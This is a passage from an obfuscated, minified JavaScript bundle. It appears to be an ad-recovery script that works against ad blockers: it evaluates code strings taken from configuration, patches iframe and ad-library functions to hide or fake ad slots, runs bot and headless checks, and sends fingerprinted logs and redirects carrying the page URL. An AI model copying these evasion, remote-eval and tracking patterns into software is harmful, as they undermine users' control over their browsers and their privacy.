bS=bh;window[bS(0xe02)](bS(0xb88),x=>{const bE=bS;if(x[bE(0xc03)]&&x[bE(0xc03)][bE(0x695)]===C){if(this[bE(0x750)]===U[bE(0x412)])return A({'inventoryId':this[bE(0x102f)],...x[bE(0xc03)]});if(this[bE(0x750)]===U[bE(0x33f)]&&x[bE(0xc03)][bE(0x102f)]){if(bE(0xcce)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xcce)]('['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);if(bE(0xcee)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xcee)]('['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);if(bE(0xe19)===x[bE(0xc03)][bE(0x58f)])return O[bE(0xe19)](x[bE(0xc03)][bE(0xe19)],'['[bE(0xea0)](x[bE(0xc03)][bE(0x102f)],']'),...x[bE(0xc03)][bE(0xd6f)]);}}});}),(0x0,M['A'])(this,bh(0xf33),()=>{const bu=bh,x=async()=>{const bV=a2w;if(bV(0xca2)!==window[bV(0x723)][bV(0x332)]&&bV(0x9a1)!==window[bV(0x723)][bV(0x332)])return;window[bV(0x723)][bV(0x332)]='';const X=prompt(bV(0x6ae));if(bV(0x1ca)===X)return this[bV(0x9f0)][bV(0xc8c)](q=>console[bV(0xdc7)](...q[bV(0xd6f)]));if(bV(0x9a1)!==X)return;const P=prompt(bV(0xdb4)),I=prompt(bV(0xb88)),T=await O[bV(0x11e)](bV(0x105e),null!=P?P:bV(0xad3),null!=I?I:bV(0xad3));alert(bV(0xf8d)),window[bV(0x320)](bV(0x14d)[bV(0xea0)](T));};window[bu(0xe02)](bu(0x853),x),window[bu(0xab6)](x,0xbb8);}),S===U[bh(0x33f)]&&this[bh(0xf33)](),S!==U[bh(0x33f)]&&S!==U[bh(0x412)]||this[bh(0xccc)]();}static[be(0xcce)](){const bx=be;this[bx(0xf7d)]();for(var N=arguments[bx(0x772)],k=new Array(N),S=0x0;S<N;S++)k[S]=arguments[S];const E=this[bx(0x597)][bx(0x756)](bx(0xcce),...k);if(this[bx(0x597)][bx(0x750)]!==U[bx(0x33f)])return A(E);this[bx(0x597)][bx(0x9f0)][bx(0xfd2)](E),(j['A'][bx(0xcce)]||bx(0x5f2)===B['A'][bx(0x3bd)](bx(0x83a),!0x1))&&console[bx(0xdc7)](...k);}static[be(0xcee)](){const bX=be;this[bX(0xf7d)]();for(var N=arguments[bX(0x772)],k=new Array(N),S=0x0;S<N;S++)k[S]=arguments[S];const E=this[bX(0x597)][bX(0x756)](bX(0xcee),...k);if(this[bX(0x597)][bX(0x750)]!==U[bX(0x33f)])return A(E);this[bX(0x597)][bX(0x9f0)][bX(0xfd2)](E),(j['A'][bX(0xcce)]||bX(0x5f2)===B['A'][bX(0x3bd)](bX(0x83a),!0x1))&&console[bX(0xcee)](...k);}static[be(0xe19)](N){const bP=be;this[bP(0xf7d)]();for(var k=arguments[bP(0x772)],S=new Array(k>0x1?k-0x1:0x0),E=0x1;E<k;E++)S[E-0x1]=arguments[E];const V=this[bP(0x597)][bP(0x756)](bP(0xe19),[N,...S]);if(V[bP(0xe19)]=N,this[bP(0x597)][bP(0x750)]!==U[bP(0x33f)])return A(V);this[bP(0x597)][bP(0x9f0)][bP(0xfd2)](V),(j['A'][bP(0xcce)]||bP(0x5f2)===B['A'][bP(0x3bd)](bP(0x83a),!0x1))&&console[bP(0xe19)](N,...S);}static[be(0x36f)](N,k){const bI=be;return this[bI(0xf7d)](),O[bI(0xcce)](bI(0x36f),N,k),O[bI(0xcce)](bI(0x4cf),(0x0,H['j'])()),O[bI(0x11e)](N,k,k);}static async[be(0x11e)](N,k,S){const bT=be;this[bT(0xf7d)]();const E=this[bT(0x597)][bT(0x9f0)][bT(0x460)](P=>({...P,'timestamp':Math[bT(0xd07)](P[bT(0xbf9)]/0x3e8)})),V=Q['A'][bT(0x863)](JSON[bT(0x36e)](E)),x=await(0x0,G['C8'])(this[bT(0x597)][bT(0x45b)],j['A'][bT(0x678)])?(0x0,G['XV'])(j['A'][bT(0x678)],0x0):j['A'][bT(0x678)],X=new URL(''[bT(0xea0)](x,bT(0x58e)));return X[bT(0x426)][bT(0x941)](bT(0x2ca),j['A'][bT(0x2ca)]),X[bT(0x426)][bT(0x941)](bT(0xed0),N),X[bT(0x426)][bT(0x941)](bT(0x98d),k),X[bT(0x426)][bT(0x941)](bT(0xb88),S),X[bT(0x426)][bT(0x941)](bT(0xc97),location[bT(0x601)]),X[bT(0x426)][bT(0x941)](bT(0xde8),(0x0,W['z3'])()[bT(0x2a6)]()),X[bT(0x426)][bT(0x941)](bT(0xbe9),(await(0x0,J['H4'])())[bT(0x2a6)]()),X[bT(0x426)][bT(0x941)](bT(0x77a),K['A'][bT(0xc9f)](0x10,0x10)),(await D['G'][bT(0xd91)](bT(0xb78),(0x0,Y['Wq'])({'protectUrlContext':this[bT(0x597)][bT(0x45b)],'url':X,'endpoint':x}),V))[bT(0x4ac)];}}R=O,(0x0,M['A'])(O,be(0x597),void 0x0),(0x0,M['A'])(O,be(0x952),N=>R[be(0x597)]=new R(N,U[be(0x33f)])),(0x0,M['A'])(O,be(0x7a0),(N,k)=>R[be(0x597)]=new R(N,U[be(0x412)],k)),(0x0,M['A'])(O,be(0xf7d),()=>{const br=be;R[br(0x597)]||(R[br(0x597)]=new R({'version':'v9','originalHostname':'_'}));});const A=N=>{const by=be;let k=window;for(;k!==window[by(0xa62)][by(0x6ce)];){k=k[by(0xddf)][by(0x6ce)];try{N[by(0x695)]=C,k[by(0xe80)](N,'*');}catch(S){}}};},0x10b1:(F,b,v)=>{'use strict';v['d'](b,{'I':()=>B,'i':()=>j});var L=v(0x2197),R=v(0x120e),M=v(0x13a3),Y=v(0x81),D=v(0x739),Q=v(0x2126);const j=()=>{const bq=a2w;try{const H='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73uguguruguru0u0ulskurursmsmu7u0smu0,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3sehsouo';if(0x12===H[bq(0x772)])return null;const a=(0x0,R['OC'])(decodeURI(H));if(!a)throw bq(0xd54);return a;}catch(W){const J=bq(0x9da)[bq(0xea0)](W);return Q['A'][bq(0xe19)](J),(0x0,D['Pf'])(J,new URL(L['A'][bq(0x678)])[bq(0xa1b)],async o=>await Q['A'][bq(0x36f)](bq(0x5ee),o)),null;}},B=(H,a,W,J)=>{const bf=a2w;H[bf(0x736)](o=>bf(0xd29)===o[bf(0x84f)]||bf(0xaf4)===o[bf(0x84f)]&&a||bf(0x1076)===o[bf(0x84f)]&&a&&W||bf(0x7d0)===o[bf(0x84f)]&&!a)[bf(0xc8c)](o=>(G=>{const bp=bf;try{const l=G[bp(0xcd3)][bp(0x302)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(K,C)=>(0x0,Y['Wq'])({'protectUrlContext':J,'url':C,'endpoint':L['A'][bp(0x678)]}))[bp(0x302)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(K,C)=>(0x0,M['md'])(C));G[bp(0xe23)]&&c(l),G[bp(0x57c)]&&window[bp(0xab6)](()=>c(l),G[bp(0x57c)][bp(0xc27)]),G[bp(0xdf1)]&&window[bp(0xe02)](G[bp(0xdf1)][bp(0xed0)],()=>c(l));}catch(K){console[bp(0xe19)](K);}})(o));},c=H=>{const bg=a2w;try{eval(H);}catch(a){L['A'][bg(0xcce)]&&console[bg(0xe19)](bg(0x1013),a);}};},0x1c09:(F,b,v)=>{'use strict';const v0=a2w;v['d'](b,{'N2':()=>t,'je':()=>G,'lD':()=>o});var L=v(0x2126),R=v(0xd17);const M=v0(0x725),Y={'querySelectorAll':()=>[]},D={'postMessage':()=>null,'document':Y,'parent':window};function Q(){const v1=v0;safe[v1(0x3da)]();const l=Object[v1(0x1083)](HTMLIFrameElement[v1(0x96d)],v1(0xe8d));Object[v1(0xbbb)](HTMLIFrameElement[v1(0x96d)],v1(0xe8d),{'get':function(){const v2=v1;if(this[v2(0xff8)](M))return D;for(var C=arguments[v2(0x772)],d=new Array(C),U=0x0;U<C;U++)d[U]=arguments[U];return l[v2(0x3bd)][v2(0x59b)](this,...d);}});const K=Object[v1(0x1083)](HTMLIFrameElement[v1(0x96d)],v1(0x407));Object[v1(0xbbb)](HTMLIFrameElement[v1(0x96d)],v1(0x407),{'get':function(){const v3=v1;if(this[v3(0xff8)](M))return Y;for(var C=arguments[v3(0x772)],d=new Array(C),U=0x0;U<C;U++)d[U]=arguments[U];return K[v3(0x3bd)][v3(0x59b)](this,...d);}});}function j(l){const v4=v0;l[v4(0x9a3)](M,'');}function B(){const v5=v0,l=navigator[v5(0x1f5)][v5(0x1099)]();return![v5(0x2ec),v5(0x105b),v5(0xc74),v5(0xe2e),v5(0x935),v5(0x6df)][v5(0xeb9)](K=>l[v5(0x515)](K))&&[v5(0x606),v5(0x3e8)][v5(0xeb9)](K=>l[v5(0x515)](K));}function c(l,K){return generateSafePromise((C,d)=>{const v6=a2w;let U=0x0;l[v6(0xc8c)](O=>{const v7=v6;O[v7(0x41f)](A=>{const v8=v7;K(A)&&C(!0x0),++U===l[v8(0x772)]&&C(!0x1);})[v7(0xbe2)](d);});});}function H(l){const v9=v0,K=/__#\{(.*?)\}#__/gi,C=[];let d=0x0,U=null;for(;null!==(U=K[v9(0xdcd)](l));)C[v9(0xfd2)](l[v9(0x51f)](d,U[v9(0x4cd)])),C[v9(0xfd2)](a(U[0x1])),d=U[v9(0x4cd)]+U[0x0][v9(0x772)];return C[v9(0xfd2)](l[v9(0x51f)](d)),C[v9(0x352)]('');}function a(l){const vz=v0;try{const K=eval(l);return null===K?vz(0xad3):void 0x0===K?vz(0x9e2):K[vz(0x2a6)]();}catch(n){return console[vz(0xe19)](n),n[vz(0x2a6)]();}}function W(l){const vw=v0;[vw(0xf62),vw(0xe06),vw(0x173),vw(0x2bb),vw(0x321),vw(0x459),vw(0xc01),vw(0xd6c),vw(0x3fe),vw(0x276),vw(0x49d)][vw(0xeb9)](K=>location[vw(0xa1b)][vw(0xf94)](K))&&Object[vw(0xbbb)](l,vw(0x7e2),{'get':function(){return 0x8;}});}const J=(l,K,C)=>{const vs=v0;let d={'targeting':{}};const U={'addService':()=>U,'defineSizeMapping':()=>U,'getAdUnitPath':()=>l,'getOutOfPage':()=>vs(0x5bb)===K,'getResponseInformation':()=>U,'getSlotElementId':()=>C,'setCollapseEmptyDiv':()=>U,'setConfig':O=>(d={...d,...O},U),'getConfig':O=>d[O],'setTargeting':(O,A)=>(d[vs(0xb29)][O]=A,U),'clearTargeting':()=>(d[vs(0xb29)]={},U),'getTargeting':O=>{const vZ=vs;var A;return null!==(A=d[vZ(0xb29)][O])&&void 0x0!==A?A:[];},'getTargetingKeys':()=>Object[vs(0xa44)](d[vs(0xb29)]),'getTargetingMap':()=>d[vs(0xb29)],'setForceSafeFrame':O=>U};return U;};function o(l){const vF=v0;window[vF(0xf4e)]=window[vF(0xf4e)]||{},window[vF(0xf4e)][vF(0x400)]=window[vF(0xf4e)][vF(0x400)]||[];const K=function(){const vb=vF,n=window[vb(0xf4e)][vb(0xcf5)];window[vb(0xf4e)][vb(0xcf5)]=function(C,d){const vv=vb;if(d===window[vv(0xf4e)][vv(0x3fb)][vv(0x2f3)][vv(0xa97)]||l[vv(0xeb9)](m=>C[vv(0x1099)]()[vv(0x515)](m[vv(0x1099)]())))return L['A'][vv(0xcce)](vv(0x10ae),C),J(C,vv(0x5bb),vv(0x25c));for(var U=arguments[vv(0x772)],O=new Array(U>0x2?U-0x2:0x0),A=0x2;A<U;A++)O[A-0x2]=arguments[A];return n[vv(0x59b)](this,C,d,...O);};};try{window[vF(0xf4e)][vF(0x400)][vF(0xe5e)](K);}catch(n){L['A'][vF(0xe19)](vF(0x92b)+n),window[vF(0xf4e)][vF(0x400)][vF(0xfd2)](K),window[vF(0xf4e)][vF(0x400)][vF(0xfd2)](()=>{const vL=vF,C=window[vL(0xf4e)][vL(0x550)]()[vL(0xd18)]()[vL(0x736)](d=>d[vL(0x6d9)]())[vL(0x736)](d=>d[vL(0x7a6)]()[vL(0x1099)]()[vL(0x515)](vL(0x25c)));C[vL(0x772)]>0x0&&(L['A'][vL(0xcce)](vL(0x5d7)+C[vL(0x460)](d=>d[vL(0x7a6)]())[vL(0x352)](',\x20')),window[vL(0xf4e)][vL(0x2ad)](C));});}}function t(l){const vR=v0;if(0x0===l[vR(0x772)])return;window[vR(0xf4e)]=window[vR(0xf4e)]||{},window[vR(0xf4e)][vR(0x400)]=window[vR(0xf4e)][vR(0x400)]||[];const K=function(){const vM=vR,C=window[vM(0xf4e)][vM(0x3c1)];window[vM(0xf4e)][vM(0x3c1)]=function(d,U,O){const vY=vM,A=l[vY(0x736)](k=>d[vY(0x515)](k));if(A[vY(0x772)]>0x0)return L['A'][vY(0xcce)](vY(0xa13),d,vY(0x611),A[vY(0x352)](',\x20'),']'),J(d,U,O);for(var m=arguments[vY(0x772)],N=new Array(m>0x3?m-0x3:0x0),h=0x3;h<m;h++)N[h-0x3]=arguments[h];return C[vY(0x59b)](this,d,U,O,...N);};};try{window[vR(0xf4e)][vR(0x400)][vR(0xe5e)](K);}catch(C){L['A'][vR(0xe19)](vR(0x92b)+C),window[vR(0xf4e)][vR(0x400)][vR(0xfd2)](K),window[vR(0xf4e)][vR(0x400)][vR(0xfd2)](()=>{const vD=vR,d=window[vD(0xf4e)][vD(0x550)]()[vD(0xd18)]()[vD(0x736)](U=>l[vD(0xeb9)](O=>U[vD(0x7a6)]()[vD(0x515)](O)));d[vD(0x772)]>0x0&&(L['A'][vD(0xcce)](vD(0x661)+d[vD(0x460)](U=>U[vD(0x7a6)]())[vD(0x352)](',\x20')),window[vD(0xf4e)][vD(0x2ad)](d));});}}function G(){const vQ=v0;(arguments[vQ(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[vQ(0x912)])[vQ(0xc8c)](l=>{const vj=vQ;window[l]=window[l]||{},window[l][vj(0x231)]=window[l][vj(0x231)]||[],window[l][vj(0x231)][vj(0xfd2)](function(){const vc=vj,K=function(n){const vB=a2w;try{n&&vB(0x18a)==typeof n[vB(0x7dc)]&&(L['A'][vB(0xcce)](vB(0x731)[vB(0xea0)](l),n[vB(0x7dc)]),setTimeout(()=>n[vB(0x7dc)]([]),0x0)),L['A'][vB(0xcce)](vB(0xbed)[vB(0xea0)](l),n);}catch(C){L['A'][vB(0xe19)](vB(0xe87)[vB(0xea0)](l),C);}return Promise[vB(0xebd)]({'bids':[],'timedOut':[],'auctionId':null});};K[vc(0xf6e)]=function(n){const vH=vc;return vH(0x18a)!=typeof n||L['A'][vH(0xcce)](''[vH(0xea0)](l,vH(0xe61))[vH(0xea0)](n)),n;},window[l][vc(0x864)]=K,window[l][vc(0x391)]=function(){const va=vc;L['A'][va(0xcce)](va(0x879)[va(0xea0)](l,va(0xa79)));},window[l][vc(0xd76)]=function(){const vW=vc;L['A'][vW(0xcce)](vW(0x879)[vW(0xea0)](l,vW(0xa35)));},window[l][vc(0x621)]=function(){const vJ=vc;return L['A'][vJ(0xcce)](vJ(0x879)[vJ(0xea0)](l,vJ(0x101d))),{};};});});}},0x10be:(F,b,v)=>{'use strict';const vo=a2w;v['d'](b,{'aX':()=>M,'uD':()=>Y});var L=v(0x1e87);const R=vo(0xa6b);function M(){const vt=vo,D=L['A'][vt(0x3bd)](R);return D?vt(0x5f2)===D:void 0x0;}function Y(D){const vG=vo;L['A'][vG(0x92a)](R,D[vG(0x2a6)]());}},0x739:(F,b,v)=>{'use strict';const vA=a2w;v['d'](b,{'Pf':()=>B});var L=v(0x2197),R=v(0x385),M=v(0x1b6c),Y=v(0x17f6),D=v(0x1e87),Q=v(0x36c),j=v(0x469);function B(U,O,A){try{!async function(N,k,S){const vl=a2w;try{if(await C())return;W();const V=Math[vl(0xf2a)]()<L['A'][vl(0xaf9)]?await S(N):'';document[vl(0x9cb)][vl(0xe71)]='',document[vl(0x4ac)][vl(0xe71)]='',console[vl(0xe19)](vl(0x712)[vl(0xea0)](N)),document[vl(0x4ac)][vl(0x1006)][vl(0x31e)]=vl(0x57b);let x=!0x1;window[vl(0xe02)](vl(0xb88),I=>{const vK=vl;vK(0xeeb)===I[vK(0xc03)]&&(x=!0x0);});const X=(0x0,Q['B'])(V,N),P=setInterval(()=>{const vn=vl;if(!document[vn(0xc8d)](X))return clearInterval(P);const I=X[vn(0x7a7)]();vn(0x444)!==getComputedStyle(X)[vn(0xef1)]&&0x0!==I[vn(0x1081)]&&0x0!==I[vn(0x3ee)]||(clearInterval(P),H(N,k));},0x3e8);if(M['A'][vl(0xf34)]()||M['A'][vl(0x1dc)]()){var E;const I=(0x0,Y['j'])(),T=Math[vl(0x820)](0xbb8,0x5*(null!==(E=null==I?void 0x0:I[vl(0xbc8)])&&void 0x0!==E?E:0x0));setTimeout(()=>{const vC=vl;document[vC(0xc8d)](X)&&!x&&(clearInterval(P),H(N,k));},T);}}catch(y){H(N,k);}}(U,O,A);}catch(N){H(U,O);}}function H(U,O){const vU=a2w;try{W();const A=decodeURIComponent(escape(atob(((()=>{const vd=a2w,N=navigator[vd(0x24e)][vd(0x1099)]();return N[vd(0x45e)]('fr')?vd(0x172):N[vd(0x45e)]('ko')?vd(0xe7b):vd(0x413);})()))));vU(0x18a)!=typeof confirm||!0x1!==confirm(A)?location[vU(0x601)]=vU(0x6e5)[vU(0xea0)](btoa(U),vU(0xe98))[vU(0xea0)](O,vU(0xfda))[vU(0xea0)](btoa(location[vU(0x601)])):location[vU(0xa0e)]();}catch(N){location[vU(0x601)]=vU(0x48a)[vU(0xea0)](O);}}function W(){const vO=a2w;D['A'][vO(0x92a)](vO(0x451),String(Date[vO(0x60f)]()));}let J=!0x1;window[vA(0xe02)](vA(0xdfc),()=>{J=!0x0;},{'capture':!0x0});const G=Date[vA(0x60f)]();let K=!0x1;const C=async()=>{const vm=vA;if(K)return!0x0;K=!0x0;try{if(await(0x0,R['EW'])())return!0x0;try{var U;const O=(0x0,Y['j'])();if(O[vm(0xe38)]>0x3e8||O[vm(0xbc8)]>0x1f4)return!0x0;const A=null===(U=navigator[vm(0xf2d)])||void 0x0===U?void 0x0:U[vm(0x4ad)];if(A&&A>0x2bc&&A%0x19==0x0)return!0x0;}catch(N){}if(Date[vm(0x60f)]()-G>0xea60)return!0x0;if(void 0x0===window[vm(0xdde)]?await(0x0,j['y'])(0x64):await(0x0,j['$'])(0x64),J)return!0x0;if(location[vm(0xefd)][vm(0x515)](vm(0xa30))&&navigator[vm(0x1f5)][vm(0x515)](vm(0x2dc)))return!0x0;if(location[vm(0xefd)][vm(0x515)](vm(0x362))&&(function(){const vN=vm;try{if(null!=window[vN(0x9d6)][vN(0xd3c)]&&vN(0xc9e)===window[vN(0x9d6)][vN(0xd3c)][vN(0xc9e)][vN(0xd1e)])return!0x0;}catch(k){}return!0x1;}()))return!0x0;}catch(k){}return!0x1;};},0x36c:(F,b,v)=>{'use strict';v['d'](b,{'B':()=>R});var L=v(0x2197);function R(M){const ve=a2w;let Y=arguments[ve(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const D=document[ve(0x212)](ve(0x806)),Q=L['A'][ve(0x678)][ve(0x515)]('//')?L['A'][ve(0x678)][ve(0x614)]('//')[0x1]:L['A'][ve(0x678)];let j=ve(0xe8a);j+=ve(0xf09)+M,j+=ve(0xc87)+btoa(Y),j+=ve(0xe98)+Q,j+=ve(0xfda)+btoa(location[ve(0x601)]),D[ve(0xc1a)]=j,D[ve(0x9a3)](ve(0x1006),ve(0xefe)),document[ve(0x4ac)][ve(0xec2)](D);const B=c=>{const vi=ve;var H;vi(0x2c0)===c[vi(0xc03)]&&(null===(H=D[vi(0x6a1)])||void 0x0===H||H[vi(0x2e1)](D),document[vi(0x4ac)][vi(0x1006)][vi(0xcd8)](vi(0x31e)),window[vi(0xd9e)](vi(0xb88),B));};return addEventListener(ve(0xb88),B),D;}},0x313:(F,b,v)=>{'use strict';const vh=a2w;v['d'](b,{'A':()=>Q});var L=v(0x1cbf),R=v(0x81),M=v(0x2c0),Y=v(0x1fa9),D=v(0x6);class Q{static[vh(0x8dc)](j){const vk=vh;if(!j[vk(0x71c)])return 0x0;let B;for(B=0x0;B<j[vk(0x71c)][vk(0xaad)][vk(0x772)]&&j[vk(0x71c)][vk(0xaad)][B]!==j;B++);return B;}static[vh(0xa04)](){const vS=vh;let j=arguments[vS(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return j[vS(0xa75)]!==j[vS(0xa62)];}catch(B){return!0x0;}}static[vh(0x61f)](){const vE=vh;if(void 0x0!==Q[vE(0x6c5)])return Q[vE(0x6c5)];if(!Q[vE(0xa04)]())return Q[vE(0x6c5)]=!0x1,!0x1;if(window[vE(0x723)][vE(0x601)][vE(0x45e)](vE(0x40f))||(0x0,R['EW'])(window[vE(0x723)][vE(0x601)]))return Q[vE(0x6c5)]=!0x0,!0x0;try{if((window[vE(0x723)][vE(0x601)][vE(0x515)]('#')?window[vE(0x723)][vE(0x601)][vE(0x51f)](0x0,window[vE(0x723)][vE(0x601)][vE(0x5b0)]('#')):window[vE(0x723)][vE(0x601)])===(window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x515)]('#')?window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x51f)](0x0,window[vE(0xddf)][vE(0x723)][vE(0x601)][vE(0x5b0)]('#')):window[vE(0xddf)][vE(0x723)][vE(0x601)]))return Q[vE(0x6c5)]=!0x0,!0x0;}catch(j){}return Q[vE(0x6c5)]=!0x1,!0x1;}static[vh(0x8b3)](){const vV=vh;if(!this[vV(0xa04)]())return!0x1;try{return window[vV(0xddf)][vV(0x723)][vV(0x601)],!0x1;}catch(j){return!0x0;}}static[vh(0xdc2)](j){const vu=vh,B=vu(0x1084);let c=j[B];return c||(c=Y['A'][vu(0xcbe)](),j[B]=c),c;}static[vh(0x963)](j){const vx=vh,B=document[vx(0x212)](vx(0x291)),c=M['A'][vx(0x3bd)]()[vx(0xd37)][vx(0x3bd)][vx(0x59b)](j);for(let H=0x0;H<c[vx(0x772)];H++){const W=c[H];M['A'][vx(0x3bd)]()[vx(0xcb0)][vx(0x59b)](B,W[vx(0xd1e)],W[vx(0x4a4)]);}return M['A'][vx(0x3bd)]()[vx(0xfab)][vx(0x92a)][vx(0x59b)](B,M['A'][vx(0x3bd)]()[vx(0xfab)][vx(0x3bd)][vx(0x59b)](j)),B;}static[vh(0xe9f)](j,B){const vX=vh;B[vX(0x5a4)]?M['A'][vX(0x3bd)]()[vX(0x7fd)][vX(0x59b)](B[vX(0x6a1)],j,B[vX(0x5a4)]):M['A'][vX(0x3bd)]()[vX(0x3f4)][vX(0x59b)](B[vX(0x6a1)],j);}static async[vh(0x5b9)](j,B){const vP=vh;if(M['A'][vP(0x3bd)]()[vP(0xa78)][vP(0x59b)](j,vP(0xc1a))&&!M['A'][vP(0x3bd)]()[vP(0xa78)][vP(0x59b)](j,vP(0xdac))){const c=(0x0,D['c'])(H=>{const vI=vP;M['A'][vI(0x3bd)]()[vI(0xfc8)][vI(0x59b)](j,vI(0xd1b),()=>{H();}),M['A'][vI(0x3bd)]()[vI(0xfc8)][vI(0x59b)](j,vI(0xe19),()=>{H();});});return B[vP(0x71c)][vP(0x35b)](j,B),c;}return B[vP(0x71c)][vP(0x35b)](j,B),(0x0,D['c'])(H=>H());}static async[vh(0xfdb)](j,B){const vT=vh;if(M['A'][vT(0x3bd)]()[vT(0xa78)][vT(0x59b)](B,vT(0xc1a))&&!M['A'][vT(0x3bd)]()[vT(0xa78)][vT(0x59b)](B,vT(0xdac))){const c=(0x0,D['c'])(H=>{const vr=vT;M['A'][vr(0x3bd)]()[vr(0xfc8)][vr(0x59b)](B,vr(0xd1b),()=>{H();}),M['A'][vr(0x3bd)]()[vr(0xfc8)][vr(0x59b)](B,vr(0xe19),()=>{H();});});return M['A'][vT(0x3bd)]()[vT(0x3f4)][vT(0x59b)](j,B),c;}return M['A'][vT(0x3bd)]()[vT(0x3f4)][vT(0x59b)](j,B),(0x0,D['c'])(H=>H());}}(0x0,L['A'])(Q,vh(0x6c5),void 0x0);},0x1e87:(F,b,v)=>{'use strict';const vy=a2w;v['d'](b,{'A':()=>M});var L=v(0x1cbf),R=v(0x71);class M{static[vy(0xa6a)](D){const vq=vy;this[vq(0x144)]=D;}static[vy(0x3bd)](D){const vf=vy;let Q=!(arguments[vf(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],j=arguments[vf(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vf(0xa86);try{return Q&&(D=Y(D)),window[j][vf(0x2bc)](D);}catch(B){return'';}}static[vy(0x92a)](D,Q){const vp=vy;let j=!(arguments[vp(0x772)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],B=arguments[vp(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:vp(0xa86);try{if(j&&(D=Y(D)),!this[vp(0x144)])return window[B][vp(0xf3f)](D,Q);(0x0,R['mM'])(c=>{const vg=vp;let {tcData:H,gppInfo:W}=c;window[B][vg(0xf3f)](D,Q);})[vp(0xbe2)](c=>{});}catch(c){}}static[vy(0x581)](D){const L0=vy;let Q=!(arguments[L0(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],j=arguments[L0(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:L0(0xa86);try{return Q&&(D=Y(D)),window[j][L0(0x7fa)](D);}catch(B){}}}(0x0,L['A'])(M,vy(0x144),!0x1);const Y=D=>''[vy(0xea0)](window[vy(0x723)][vy(0xefd)],vy(0x730))[vy(0xea0)](btoa(D));},0xabf:(F,b,v)=>{'use strict';v['d'](b,{'B3':()=>D,'I1':()=>R,'Nq':()=>Y});let L=!0x1;function R(){return L;}const M=()=>{L=!0x0;};function Y(){const L1=a2w;window[L1(0xe02)](L1(0xa6d),M);}function D(){const L2=a2w;window[L2(0xd9e)](L2(0xa6d),M);}},0x17f6:(F,b,v)=>{'use strict';v['d'](b,{'j':()=>M});var L=v(0x2197),R=v(0x81);function M(){const L3=a2w;try{const Y=performance[L3(0x447)](L3(0xa7d));if(0x0===Y[L3(0x772)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [D,Q,j,B]=[0x0,0x0,0x0,0x0],[H,W,J,G,K,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return Y[L3(0xc8c)](U=>{const L4=L3;D++,Q+=U[L4(0x76b)],(0x0===H||H>U[L4(0x76b)])&&(H=U[L4(0x76b)]),J<U[L4(0x76b)]&&(J=U[L4(0x76b)]),U[L4(0xd1e)][L4(0x45e)](L['A'][L4(0x678)])&&(0x0,R['EW'])(U[L4(0xd1e)])&&(0x0,R['sH'])(U[L4(0xd1e)])[L4(0x1075)][L4(0x45e)](L['A'][L4(0x678)])&&(j++,B+=U[L4(0x76b)],(0x0===G||G>U[L4(0x76b)])&&(G=U[L4(0x76b)]),C<U[L4(0x76b)]&&(C=U[L4(0x76b)]));}),W=Q/D,K=B/j,{'minRTT':H,'avgRTT':W,'maxRTT':J,'adshieldMinRTT':G,'adshieldAvgRTT':K,'adshieldMaxRTT':C};}catch(U){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(F,b,v)=>{'use strict';const L5=a2w;v['d'](b,{'A':()=>M});const L={'HTMLIFrameElement_contentWindow':()=>Object[L5(0x1083)](HTMLIFrameElement[L5(0x96d)],L5(0xe8d)),'XMLHttpRequest_open':()=>Y(window,L5(0x6b7),L5(0x320)),'Window_decodeURIComponent':()=>Y(window,L5(0x59d),L5(0xb2a)),'Window_fetch':()=>Y(window,L5(0x59d),L5(0x10c9)),'Element_setAttribute':()=>Y(window,L5(0xc68),L5(0x9a3)),'EventTarget_addEventListener':()=>Y(window,L5(0x289),L5(0xe02))},R=L5(0xad8)+window[L5(0xc5d)](window[L5(0x723)][L5(0x601)]),M={'get'(){const L6=L5;return this[L6(0x3da)](),window[R];},'collectOne'(D){window[R]=window[R]||{},window[R][D]||(window[R][D]=L[D]());},'collect'(){const L7=L5;window[R]=window[R]||{};for(const [D,Q]of Object[L7(0xfc9)](L))window[R][D]||(window[R][D]=Q());}};function Y(D,Q,j){const L8=L5;var B,c,H;return L8(0x6ce)===Q[L8(0x1099)]()?D[j]:L8(0x983)===Q?null===(B=D[L8(0x983)])||void 0x0===B?void 0x0:B[j]:L8(0x53f)===Q?null===(c=D[L8(0x53f)])||void 0x0===c?void 0x0:c[j]:null===(H=D[Q])||void 0x0===H||null===(H=H[L8(0x96d)])||void 0x0===H?void 0x0:H[j];}},0x6:(F,b,v)=>{'use strict';v['d'](b,{'c':()=>R,'z':()=>L});let L=0x0;function R(M){const L9=a2w,Y=(D,Q)=>{L++,M(D,Q);};return Y[L9(0x2a6)]=()=>L9(0x33e),new Promise(Y);}},0x469:(F,b,v)=>{'use strict';v['d'](b,{'$':()=>M,'y':()=>R});var 